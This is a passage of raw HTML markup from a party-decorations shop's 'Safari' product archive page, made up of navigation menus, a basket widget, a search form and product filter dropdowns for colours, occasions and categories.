		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-709d7ea" data-id="709d7ea" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-360fba7 elementor-widget elementor-widget-heading" data-id="360fba7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Focus On...</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7d687c8 elementor-position-top elementor-widget elementor-widget-image-box" data-id="7d687c8" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://partiesandsigns.com/milestone-birthdays/" tabindex="-1"><img width="500" height="500" src="https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401010347356111.png" class="attachment-full size-full wp-image-29413" alt="" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://partiesandsigns.com/milestone-birthdays/">Milestone Birthday</a></h3></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-e83d09b elementor-position-top elementor-widget elementor-widget-image-box" data-id="e83d09b" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://partiesandsigns.com/shop/?swoof=1&#038;product_cat=welcome-signs" tabindex="-1"><img loading="lazy" width="500" height="500" src="https://partiesandsigns.com/wp-content/uploads/2023/12/resize_products_202312071147215049.png" class="attachment-full size-full wp-image-28144" alt="" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://partiesandsigns.com/shop/?swoof=1&#038;product_cat=welcome-signs">Welcome Signs</a></h3></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="menu-item-28361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28361 nav-item elementskit-mobile-builder-content" data-vertical-menu=""><a href="https://partiesandsigns.com/baby/" class="ekit-menu-nav-link menu-link">Baby</a></li>
<li id="menu-item-24694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24694 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://partiesandsigns.com/party/" class="ekit-menu-nav-link menu-link">Shop by Occasion</a></li>
<li id="menu-item-24797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24797 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://partiesandsigns.com/shop-by-theme-2/" class="ekit-menu-nav-link menu-link">Shop by Theme</a></li>
<li id="menu-item-30476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30476 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://partiesandsigns.com/shop-by-product/" class="ekit-menu-nav-link menu-link">Shop by Product</a></li>
<li id="menu-item-24696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24696 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://partiesandsigns.com/corporate-events/" class="ekit-menu-nav-link menu-link">Corporate Events</a></li>
<li id="menu-item-24695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24695 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://partiesandsigns.com/create-your-own/" class="ekit-menu-nav-link menu-link">Create Your Own</a></li>
</ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-81b5ab6 elementor-section-full_width elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="81b5ab6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bfdc103" data-id="bfdc103" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-192df0c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="192df0c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6852fc9" data-id="6852fc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-914c372 elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="914c372" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Basket</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9b8847a" data-id="9b8847a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da91eac elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="da91eac" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://partiesandsigns.com/my-account/">
			<i aria-hidden="true" class="fas fa-user"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-74446b8" data-id="74446b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21fc234 elementor-widget elementor-widget-image" data-id="21fc234" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://partiesandsigns.com/">
							<img loading="lazy" width="768" height="182" src="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-768x182.png" class="attachment-medium_large size-medium_large wp-image-23820" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-768x182.png 768w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-300x71.png 300w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png 1024w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1536x363.png 1536w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-2048x484.png 2048w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-80x19.png 80w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-600x142.png 600w" sizes="(max-width: 768px) 100vw, 768px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-eaa4413" data-id="eaa4413" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98d70d6 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="98d70d6" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-98d70d6" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29553"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link">Birthday<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28215"><a href="https://partiesandsigns.com/1st-birthday/" class="elementor-sub-item menu-link">1st Birthday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24669"><a href="https://partiesandsigns.com/kids-birthday/" class="elementor-sub-item menu-link">Kids Birthday</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-birthday_occasions menu-item-29552"><a href="https://partiesandsigns.com/birthday_occasions/tweens-teens-birthday/" class="elementor-sub-item menu-link">Tweens/Teens Birthday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24665"><a href="https://partiesandsigns.com/adults-birthday/" class="elementor-sub-item menu-link">Adults Birthday</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24666"><a href="https://partiesandsigns.com/baby/" class="elementor-item menu-link">Baby</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24897"><a href="https://partiesandsigns.com/wedding/" class="elementor-item menu-link">Wedding</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24670"><a href="https://partiesandsigns.com/party/" class="elementor-item menu-link">Shop by Occasion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24798"><a href="https://partiesandsigns.com/shop-by-theme-2/" class="elementor-item menu-link">Shop by Theme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30477"><a href="https://partiesandsigns.com/shop-by-product/" class="elementor-item menu-link">Shop by Product</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24667"><a href="https://partiesandsigns.com/corporate-events/" class="elementor-item menu-link">Corporate Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24668"><a href="https://partiesandsigns.com/create-your-own/" class="elementor-item menu-link">Create Your Own</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30403"><a href="https://partiesandsigns.com/product-category/outlet/" class="elementor-item menu-link">Outlet</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-98d70d6" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29553"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">Birthday<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28215"><a href="https://partiesandsigns.com/1st-birthday/" class="elementor-sub-item menu-link" tabindex="-1">1st Birthday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24669"><a href="https://partiesandsigns.com/kids-birthday/" class="elementor-sub-item menu-link" tabindex="-1">Kids Birthday</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-birthday_occasions menu-item-29552"><a href="https://partiesandsigns.com/birthday_occasions/tweens-teens-birthday/" class="elementor-sub-item menu-link" tabindex="-1">Tweens/Teens Birthday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24665"><a href="https://partiesandsigns.com/adults-birthday/" class="elementor-sub-item menu-link" tabindex="-1">Adults Birthday</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24666"><a href="https://partiesandsigns.com/baby/" class="elementor-item menu-link" tabindex="-1">Baby</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24897"><a href="https://partiesandsigns.com/wedding/" class="elementor-item menu-link" tabindex="-1">Wedding</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24670"><a href="https://partiesandsigns.com/party/" class="elementor-item menu-link" tabindex="-1">Shop by Occasion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24798"><a href="https://partiesandsigns.com/shop-by-theme-2/" class="elementor-item menu-link" tabindex="-1">Shop by Theme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30477"><a href="https://partiesandsigns.com/shop-by-product/" class="elementor-item menu-link" tabindex="-1">Shop by Product</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24667"><a href="https://partiesandsigns.com/corporate-events/" class="elementor-item menu-link" tabindex="-1">Corporate Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24668"><a href="https://partiesandsigns.com/create-your-own/" class="elementor-item menu-link" tabindex="-1">Create Your Own</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30403"><a href="https://partiesandsigns.com/product-category/outlet/" class="elementor-item menu-link" tabindex="-1">Outlet</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-cc5f11e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cc5f11e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2a20554" data-id="2a20554" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a30c7c1 elementor-search-form--skin-minimal elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-search-form" data-id="a30c7c1" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://partiesandsigns.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-a30c7c1">Search</label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
						</div>
					
					<input id="elementor-search-form-a30c7c1" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
				<div data-elementor-type="product-archive" data-elementor-id="24593" class="elementor elementor-24593 elementor-location-archive product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-43890a9d elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43890a9d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3fbb11bd" data-id="3fbb11bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c7b5968 elementor-widget elementor-widget-heading" data-id="2c7b5968" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Safari</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-157a5999 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="157a5999" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-af356a3" data-id="af356a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57d06033 elementor-hidden-mobile elementor-widget elementor-widget-wp-widget-woof_widget" data-id="57d06033" data-element_type="widget" data-widget_type="wp-widget-woof_widget.default">
				<div class="elementor-widget-container">
					        <div class="widget widget-woof">
            

            
            




            <div class="woof woof_sid woof_sid_widget " data-sid="widget" data-shortcode="woof sid=&#039;widget&#039; mobile_mode=&#039;0&#039; autosubmit=&#039;1&#039; start_filtering_btn=&#039;0&#039; price_filter=&#039;0&#039; redirect=&#039;&#039; ajax_redraw=&#039;1&#039; btn_position=&#039;b&#039; dynamic_recount=&#039;-1&#039; " data-redirect="" data-autosubmit="1" data-ajax-redraw="1">
                                
                <!--- here is possible to drop html code which is never redraws by AJAX ---->
                
                <div class="woof_redraw_zone" data-woof-ver="2.2.9.4">
                                        
                                                    <div data-css-class="woof_container_colours" class="woof_container woof_container_select woof_container_colours woof_container_0 woof_container_colours">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_colours">
                                        <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_colours">Colours</label>
<select id='woof_tax_select_colours' class="woof_select woof_select_colours" name="colours">
    <option value="0">Colours</option>
                                        <option  value="black" >Black </option>
                                            <option  value="blue" >Blue </option>
                                            <option  value="brown-neutral" >Brown / Neutral </option>
                                            <option  value="choose-your-colour" >Choose Your Colour </option>
                                            <option  value="gold" >Gold </option>
                                            <option  value="green" >Green </option>
                                            <option  value="grey" >Grey </option>
                                            <option  value="monochrome" >Monochrome </option>
                                            <option  value="multi" >Multi </option>
                                            <option  value="nudes" >Nudes </option>
                                            <option  value="orange" >Orange </option>
                                            <option  value="pastel" >Pastel </option>
                                            <option  value="peach" >Peach </option>
                                            <option  value="pink" >Pink </option>
                                            <option  value="purple" >Purple </option>
                                            <option  value="red" >Red </option>
                                            <option  value="rose-gold" >Rose Gold </option>
                                            <option  value="silver" >Silver </option>
                                            <option  value="white" >White </option>
                                            <option  value="yellow" >Yellow </option>
                        </select>
            

                <input type="hidden" value="Black" data-anchor="woof_n_colours_black" />
                                <input type="hidden" value="Blue" data-anchor="woof_n_colours_blue" />
                                <input type="hidden" value="Brown / Neutral" data-anchor="woof_n_colours_brown-neutral" />
                                <input type="hidden" value="Choose Your Colour" data-anchor="woof_n_colours_choose-your-colour" />
                                <input type="hidden" value="Gold" data-anchor="woof_n_colours_gold" />
                                <input type="hidden" value="Green" data-anchor="woof_n_colours_green" />
                                <input type="hidden" value="Grey" data-anchor="woof_n_colours_grey" />
                                <input type="hidden" value="Monochrome" data-anchor="woof_n_colours_monochrome" />
                                <input type="hidden" value="Multi" data-anchor="woof_n_colours_multi" />
                                <input type="hidden" value="Nudes" data-anchor="woof_n_colours_nudes" />
                                <input type="hidden" value="Orange" data-anchor="woof_n_colours_orange" />
                                <input type="hidden" value="Pastel" data-anchor="woof_n_colours_pastel" />
                                <input type="hidden" value="Peach" data-anchor="woof_n_colours_peach" />
                                <input type="hidden" value="Pink" data-anchor="woof_n_colours_pink" />
                                <input type="hidden" value="Purple" data-anchor="woof_n_colours_purple" />
                                <input type="hidden" value="Red" data-anchor="woof_n_colours_red" />
                                <input type="hidden" value="Rose Gold" data-anchor="woof_n_colours_rose-gold" />
                                <input type="hidden" value="Silver" data-anchor="woof_n_colours_silver" />
                                <input type="hidden" value="White" data-anchor="woof_n_colours_white" />
                                <input type="hidden" value="Yellow" data-anchor="woof_n_colours_yellow" />
                                        </div>
                        
                <input type="hidden" name="woof_t_colours" value="Colours" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_occasion" class="woof_container woof_container_select woof_container_occasion woof_container_1 woof_container_occasions">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_occasions">
                                        <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_occasion">Occasions</label>
<select id='woof_tax_select_occasion' class="woof_select woof_select_occasion" name="occasion">
    <option value="0">Occasions</option>
                                        <option  value="anniversary" >Anniversary </option>
                                            <option  value="aqiqah" >Aqiqah </option>
                                            <option  value="baby-shower" >Baby Shower </option>
                                            <option  value="back-to-school" >Back to School </option>
                                            <option  value="baptism" >Baptism </option>
                                            <option  value="bat-bar-mitzvah" >Bat / Bar Mitzvah </option>
                                            <option  value="birthday" >Birthday </option>
                                            <option  value="bridal-shower" >Bridal Shower </option>
                                            <option  value="christening" >Christening </option>
                                            <option  value="christmas" >Christmas </option>
                                            <option  value="corporates" >Corporates </option>
                                            <option  value="easter" >Easter </option>
                                            <option  value="eid" >Eid </option>
                                            <option  value="engagement-party" >Engagement Party </option>
                                            <option  value="fathers-day" >Father&#039;s Day </option>
                                            <option  value="funeral" >Funeral </option>
                                            <option  value="gala" >Gala </option>
                                            <option  value="gender-reveal" >Gender Reveal </option>
                                            <option  value="graduation" >Graduation </option>
                                            <option  value="halloween" >Halloween </option>
                                            <option  value="hen-party" >Hen Party </option>
                                            <option  value="holy-communion" >Holy Communion </option>
                                            <option  value="mothers-day" >Mother&#039;s Day </option>
                                            <option  value="new-year" >New Year </option>
                                            <option  value="prom" >Prom </option>
                                            <option  value="proposal" >Proposal </option>
                                            <option  value="stag-party" >Stag Party </option>
                                            <option  value="valentines-day" >Valentine&#039;s Day </option>
                                            <option  value="wedding" >Wedding </option>
                        </select>
            

                <input type="hidden" value="Anniversary" data-anchor="woof_n_occasion_anniversary" />
                                <input type="hidden" value="Aqiqah" data-anchor="woof_n_occasion_aqiqah" />
                                <input type="hidden" value="Baby Shower" data-anchor="woof_n_occasion_baby-shower" />
                                <input type="hidden" value="Back to School" data-anchor="woof_n_occasion_back-to-school" />
                                <input type="hidden" value="Baptism" data-anchor="woof_n_occasion_baptism" />
                                <input type="hidden" value="Bat / Bar Mitzvah" data-anchor="woof_n_occasion_bat-bar-mitzvah" />
                                <input type="hidden" value="Birthday" data-anchor="woof_n_occasion_birthday" />
                                <input type="hidden" value="Bridal Shower" data-anchor="woof_n_occasion_bridal-shower" />
                                <input type="hidden" value="Christening" data-anchor="woof_n_occasion_christening" />
                                <input type="hidden" value="Christmas" data-anchor="woof_n_occasion_christmas" />
                                <input type="hidden" value="Corporates" data-anchor="woof_n_occasion_corporates" />
                                <input type="hidden" value="Easter" data-anchor="woof_n_occasion_easter" />
                                <input type="hidden" value="Eid" data-anchor="woof_n_occasion_eid" />
                                <input type="hidden" value="Engagement Party" data-anchor="woof_n_occasion_engagement-party" />
                                <input type="hidden" value="Father&#039;s Day" data-anchor="woof_n_occasion_fathers-day" />
                                <input type="hidden" value="Funeral" data-anchor="woof_n_occasion_funeral" />
                                <input type="hidden" value="Gala" data-anchor="woof_n_occasion_gala" />
                                <input type="hidden" value="Gender Reveal" data-anchor="woof_n_occasion_gender-reveal" />
                                <input type="hidden" value="Graduation" data-anchor="woof_n_occasion_graduation" />
                                <input type="hidden" value="Halloween" data-anchor="woof_n_occasion_halloween" />
                                <input type="hidden" value="Hen Party" data-anchor="woof_n_occasion_hen-party" />
                                <input type="hidden" value="Holy Communion" data-anchor="woof_n_occasion_holy-communion" />
                                <input type="hidden" value="Mother&#039;s Day" data-anchor="woof_n_occasion_mothers-day" />
                                <input type="hidden" value="New Year" data-anchor="woof_n_occasion_new-year" />
                                <input type="hidden" value="Prom" data-anchor="woof_n_occasion_prom" />
                                <input type="hidden" value="Proposal" data-anchor="woof_n_occasion_proposal" />
                                <input type="hidden" value="Stag Party" data-anchor="woof_n_occasion_stag-party" />
                                <input type="hidden" value="Valentine&#039;s Day" data-anchor="woof_n_occasion_valentines-day" />
                                <input type="hidden" value="Wedding" data-anchor="woof_n_occasion_wedding" />
                                        </div>
                        
                <input type="hidden" name="woof_t_occasion" value="Occasions" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_gender" class="woof_container woof_container_select woof_container_gender woof_container_2 woof_container_gender">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_gender">
                                        <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_gender">Gender</label>
<select id='woof_tax_select_gender' class="woof_select woof_select_gender" name="gender">
    <option value="0">Gender</option>
                                        <option  value="for-her" >For Her </option>
                                            <option  value="for-him" >For Him </option>
                        </select>
            

                <input type="hidden" value="For Her" data-anchor="woof_n_gender_for-her" />
                                <input type="hidden" value="For Him" data-anchor="woof_n_gender_for-him" />
                                        </div>
                        
                <input type="hidden" name="woof_t_gender" value="Genders" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_birthday_occasions" class="woof_container woof_container_select woof_container_birthday_occasions woof_container_3 woof_container_birthdayoccasions">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_birthdayoccasions">
                                        <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_birthday_occasions">Birthday Occasions</label>
<select id='woof_tax_select_birthday_occasions' class="woof_select woof_select_birthday_occasions" name="birthday_occasions">
    <option value="0">Birthday Occasions</option>
                                        <option  value="1st-birthday" >1st Birthday </option>
                                            <option  value="adults-birthday" >Adults Birthday </option>
                                            <option  value="cake-smash" >Cake Smash </option>
                                            <option  value="half-birthday" >Half Birthday </option>
                                            <option  value="kids-birthday" >Kids Birthday </option>
                                            <option  value="milestone-birthday" >Milestone Birthday </option>
                                            <option  value="tweens-teens-birthday" >Tweens/Teens Birthday </option>
                        </select>
            

                <input type="hidden" value="1st Birthday" data-anchor="woof_n_birthday_occasions_1st-birthday" />
                                <input type="hidden" value="Adults Birthday" data-anchor="woof_n_birthday_occasions_adults-birthday" />
                                <input type="hidden" value="Cake Smash" data-anchor="woof_n_birthday_occasions_cake-smash" />
                                <input type="hidden" value="Half Birthday" data-anchor="woof_n_birthday_occasions_half-birthday" />
                                <input type="hidden" value="Kids Birthday" data-anchor="woof_n_birthday_occasions_kids-birthday" />
                                <input type="hidden" value="Milestone Birthday" data-anchor="woof_n_birthday_occasions_milestone-birthday" />
                                <input type="hidden" value="Tweens/Teens Birthday" data-anchor="woof_n_birthday_occasions_tweens-teens-birthday" />
                                        </div>
                        
                <input type="hidden" name="woof_t_birthday_occasions" value="Birthday Occasions" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_product_cat" class="woof_container woof_container_checkbox woof_container_product_cat woof_container_4 woof_container_productcategories">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_productcategories">
                                            <h4>
                            Product Categories                                                                                    </h4>
                                                    <div class="woof_block_html_items" >
                            <ul class="woof_list woof_list_checkbox">
                                


            <li class="woof_term_456 " style="display: inline-block;">
                <input type="checkbox"  id="woof_456_6969f24e45c82" class="woof_checkbox_term woof_checkbox_term_456" data-tax="product_cat" name="add-ons" data-term-id="456" value="456"  />
                <label class="woof_checkbox_label " for="woof_456_6969f24e45c82">Add Ons</label>
                            <input type="hidden" value="Add Ons" data-anchor="woof_n_product_cat_add-ons" />

            </li>


                        


            <li class="woof_term_137 " style="display: inline-block;">
                <input type="checkbox"  id="woof_137_6969f24e45ccc" class="woof_checkbox_term woof_checkbox_term_137" data-tax="product_cat" name="backdrops" data-term-id="137" value="137"  />
                <label class="woof_checkbox_label " for="woof_137_6969f24e45ccc">Backdrops</label>
                            <input type="hidden" value="Backdrops" data-anchor="woof_n_product_cat_backdrops" />

            </li>


                        


            <li class="woof_term_1045 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1045_6969f24e45d0d" class="woof_checkbox_term woof_checkbox_term_1045" data-tax="product_cat" name="bundles" data-term-id="1045" value="1045"  />
                <label class="woof_checkbox_label " for="woof_1045_6969f24e45d0d">Bundles</label>
                            <input type="hidden" value="Bundles" data-anchor="woof_n_product_cat_bundles" />

            </li>


                        


            <li class="woof_term_524 " style="display: inline-block;">
                <input type="checkbox"  id="woof_524_6969f24e45d4a" class="woof_checkbox_term woof_checkbox_term_524" data-tax="product_cat" name="cake-plinths-and-tables" data-term-id="524" value="524"  />
                <label class="woof_checkbox_label " for="woof_524_6969f24e45d4a">Cake Plinths / Tables</label>
                            <input type="hidden" value="Cake Plinths / Tables" data-anchor="woof_n_product_cat_cake-plinths-and-tables" />

            </li>


                        


            <li class="woof_term_1284 " style="display: inline-block;">
